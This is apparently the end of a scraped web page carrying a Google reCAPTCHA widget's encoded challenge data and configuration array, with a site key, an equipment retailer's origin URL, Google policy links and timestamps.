DzCqcKjw7tZQMO8CT0cwpMYXMOsEh9Zw57CpcKNw4/CpsK+w6UPa8ODwrfDrwbDrsOfA8OIPS7DoMOeWzjDtMKawrhXw47DicOrwqxSBDLDicKVSB42w5zCthdCw57CjQ1Yf2l6w4pTwqt7a8OjDkfCrHnDusOTwqvCgRBNwqDDp8KOw7fCv8OaQ8OkWnXDi8KXwpnCmMOAw4dKwr/[base64]/[base64]/[base64]/Cry4QdQ7CqW/DhcKew4V0woLDjhbDuTYawr/[base64]/CusOQwotNwrzDlkRHLsKww61BLivCvMKpwqfDoFLDvyrDssKFw7oOVB1twpYTw6zDncKdw5hbwonDvH47wpfCmMOwD3FMwrl0w4QSw7wrwoEvC8Ohw4x8AW04R1PCsks5Mlc5wojDkkBhVUPDjw/[base64]/wqbDvsOefjd7wpvCplYaScOyGU5Jw69swpfCt33Cvl7DjXLCssOrwrsmw6xNwpnCrsOhW8O8aTjCp8K2wqRcw7Juw6UIwrlPw7J3wpZ+w7t+NkBUwroDQXNJbXXCsjkQw7nDi8Okw4DDg8KkF8KGFMOhwrBXwopBKHPCgT5IKnAtw5XDjTEjwr/DkcKJw4AjQCZVwonDqcKiTXbDmcKzB8K+D3rDonBJLj7DnMO+TkBkQcKWMnDDpsKOJMKXc1TCrTUMw4fDt8K4B8KWwr/ClxHCkMKKFUHCik1xw4FSwrFcwptSe8OtL3wBDQgfw7xadTPDicKGBcO8woDDgMK5wrMIHTHDvxzDu1RwLFbCsMOAPsOxwqEIScOqAMOUbsKwwqY3Dg8EbQbCpcKlw5AywpPCk8K2wqE2wqdfw49YAMKbwpE7fcKTwp4iIU3DnQYKAGnCqh/CqCI5w63CtVTDicOQw7rCpD8aScOuC0gHacKlQsOKwpLCkcO/w6YXwr3CrMO3SFzCgXZZw5/DkmBkIsKjw4Jjw7nChyXCiwdrXBpkwqTDh8OLwoRuw6J7w4TDhMKAFC7Dt8Kzwro9wosMFcOedjXCuMOiwqLCpcObwr/DhGkMw7rDoggwwqdJQRzCusKyHS9ffSM4O8ONTcO9Hk9lOsKww5nDomZtwqwpEFLDlGVSw7/CtFnDm8KbcAdfw6rCgyZPw6bCvwlGPmLDqE7DnyrCkMOJw7vDqsOzUCPDghnCmsKbCBNRwojCmVt8w6gPUMKrbcKyeionwrJbfsOGPDEfw6p5wqXDh8OzAcK4dhzCmSjCl1bDoUzDr8ORw7fDj8OEwqduO8KCOjVVZQwPQx/DjVjDnDLCrH7Dt3IHRMKSQ8KFwrbCpzXDoTjDr8KxQlrDpsKYI8OZwrbDuMKkWMOJK8Ksw485Eklpw6fDomTCkMKZw5vCkRXCnknDlzNkw4DCssOTwqwnZcOKw4PCsTXDmMO1CRrDqcOdwrd/[base64]/DhA5eIy4IAhfCnE3CmsOyYhtYw67Dv8KNc1QkLsOdcVowwpcww6RbCMKWw5DCkk9xwo0RCUTDsRHDusOxw7EVFMOvSsOrwo0+eiDDssKMwp3Du8K3w7/[base64]/CmA3DvsK9woolwpnCqcKzP37CqwZIdMK4wp/DnsObwpwiw59iTcOzw71fBsOgfMOPwrXDmxgswrbDlMOaBMK5woZ0CUcxwpNsw7PCpsOuwqXCuiXCs8O2al7DqMKxwozCtmpEw5dJwolQCcKmwoYww6fDvQAKHBQew5/CgWTCuH5bwocuw6LCssK4KcO4w7ALw6BjbcO2w5Fkwr9pw5/DjFPDjMKvw5JBHhthw5xxPgPDiWbClHZcAC9Mw5BpA092woM3IMORbMKnw7LDrU/DkcKuwpzDg8K4wpdUVwHCjWhowpEAEcOEwqvDvGo5J3bCncKeG8OdJhYBw7bCrBXCiRRbwq1kw4DCmcOXZRxbAGhqQsOYVMKmWcKTw6XCq8ObwrI5w6AaT2zCu8OaOAIdwrvDjsKqXykNa8K8DzbCgUYJwrsoGcOzw5E9woZHOkpvIj4SwrsWIcK1w5fDsz0/WzjDjsKsVBnCi8Kxw45QIxtuEkvDjzDCgMKvw6/DscORJMORw4oKw57CucKVIMOdUcOtAxxpw7VVcsOiwr50w6DCi1XCvsKlHMKWwqfCv23DsGPDscK/YidNwpImLgbCmmDCgzzCvMK3ERkzwp3DpEvCqMOXw7/ChsKcLCMWcsOJwo/[base64]/DisOSwrHDoTTDogJkXy8IdWlAw5YEesOjwqUgw7vDq3IeUFPCiQ5Xw707wpM6w4/DoSzCr0k0w5TDqns2wojDsw7DsVUawotIwrlfwrNXWi/[base64]/DscOPwoAwLQHCumrDqsKFRsOHw7sSw6gRw7fCqMOGw5l1eDPDkExIUD0awpbDmMK6VMOhwprCqxNUwoQJERfDk8OjGsOKacKqacOJw4bDhXRZwrTDu8KHwpIJw5HCr33CrMOvZsOGw4Vkw6vCqCTChFx4RxDCmsKCw5lMVR/[base64]/Cv8OJYMKXUj3DvUcrw7Ihwo3DtMO1bFhVw5XDgcK1DFrDnsKSwrfCiW/DlMKpwq4lNMKYw6FUZS7DksKxwoLDiBHCjTXDj8OmC3rCq8OydlTDhMKRw7IVwp7CrCt1w7rCmWPDpXXDu8Oew7/DhU4bw7nDucKwwoHDmzbCnsKEw6TDqsO7XMK+GzUsNMOFakh6dHJ9w4dZw6DCrh/DmVbChMONCSrCoxLCnMOmM8K7w5bCmsOqw6kGw6XDuwvCsjk9E1QEw7zDiT7Ds8Ojw5HDrMKsXcOYw4I9Pytdwp0UPER/DTxyFMOxOTPDqMKZci4Jwo0Ww5PDjMKSVMOgNjnCkxdNw4YhF13Ct1UMQMKOwoHDtEvDjXF3fMOIaBRXwqbDiCYkw6owUMKQw6LCg8O2BsOtw5vDnXzDsnVSw4V2wpPDlsObwoxhAMKow5fDlMKvw6JnI8KMWMKldlfCvi/Ds8Kdw5hHFsONEcKbwrYLEcKLwo7CjHMgwrzDsy3CmF8DJSFQwrUGZcK6wqLDrVrDkcK/wq3DkgsnBcOcXsKON3zDvTTCrjFpWCHDmA0kOMOfUC7DoMOdw45KUmnDljrDjijCgcOXEcKHOcKpwpjDsMOawr4ODl5Ow6vCucODI8O0LwAswowew67CiisGw6fDhcKwwqHCu8KvwrURF21EHMOTUsOsw5bCrcKSKi/Dg8KCw6IbbsKmwrdtw61rw5/CpcKKDcOyIT5iVMKDNAPClcKncWdzwrVKwqBEX8KSSsKFWUkWw5dBwr/CmMKaYQvDhsKTwpnDu30IHcOYbEAbJMOKNhDCjsOiXsK+fMK+B3bCnCbCiMKee0wcdQxpwoAXQgtrw5vCsAzCsz/DpgXCviRsGMOsDHcpw6xCwpDDv8Kew5PDhMKtawZQw7zDkDdJw40qWztgehPCqzjClkfCn8OWwpM4w6DCncO3w7tAWTUATsO6w5vCkjHDumrCosKHZMOCw5HDlknCmcK7esOUwp1JQTl/JMKYwrdWIUzCq8OuVMKPw6HDg2opfAXCryR0wqFFw6nDqzXChzsAwqDDkcKhwpQ0wrPCujYoJMO0c2IZwoZiPsK5fj7Co8KJejnCpVwiwo93R8KiPMOCw65KTcKtSAvDllJswpgHwoVwSHhPU8K9M8KvwpRPcsK9TcO6fgEqwq/[base64]/BgjCucKzAMKUw5zDrEtBHiDCiMKGa3DCo1ZSwrrDpcKmXD7DgsOlw5xDwo0DAMOmdsKlIijCtinDkWYpw5NOP3/[base64]/Cv8OvV8K/[base64]/[base64]/w6PDs8K9MsORYMOschfDtEViccOlw6zDssKOw4LDjsKVw78uw791w6HClsK0eMKkw4zClhHCpcObYW3Dp8KnwqcFF13CqcKgIsKoGcK/w4TDvMKRQhPDuEjCmcKBw5Mtwq1nw41ZU0s8AhJywpjCikTDtQc6dzhOw4YHIhQ/McOpI2F1w6M3DAoZwrAJV8KGdMKYXGHDjUfDvsKdw77Cs2XCo8OrITYOBkHCv8K/[base64]/AMKkIVJXw43CtsK/[base64]/CocKVwpo4w4vCgjXDuiPDoC/[base64]\x22],null,[\x22conf\x22,null,\x226LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.calmedequipment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZhA/hCqQA22uYTIGxYPwEpLu+HbzToOK4tohboRhSGg\\u003d\x22,0,0,null,1,1768580055345,0,0,[184,141],null,[16,115,208],\x22RC-COeLLHTo19_Bkg\x22,null,null,null,null,null,\x220dAFcWeA4iQE9158d0hUwRAKR3I5DSSiwuWnnngRro67nH7PSxPaSI_bAJuIySI6FpWA4vcjLnQ9yK1UNy3z79_rqnfm_vv6gNCQ\x22,1768662855318]");
    </script></body></html>